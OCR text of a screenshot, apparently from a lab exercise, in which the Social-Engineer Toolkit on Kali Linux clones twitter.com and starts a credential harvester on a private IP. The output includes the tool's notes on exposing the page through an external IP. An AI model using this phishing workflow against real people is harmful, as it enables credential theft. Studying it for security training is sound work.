 kali-linux-2022.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
14:43
kali@kali: ~
File Actions Edit View Help
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.147.130]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:twitter.com
[*] Cloning the website: http://twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.147.130 - - [27/Apr/2022 14:43:26] "GET / HTTP/1.1" 200 -
Twitter. It's what's happe
192.168.147.130
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Happening
now
Join Twitter today.
Sign up with Google
Sign up with Apple
or
Did someone say … cookies?
Twitter and its partners use cookies to provide you with a better, safer and faster service and to support our
business. Some cookies are necessary to use our services, improve our services, and make sure they work
properly. Show more about your choices.
Accept all cookies
Refuse non-essential cookies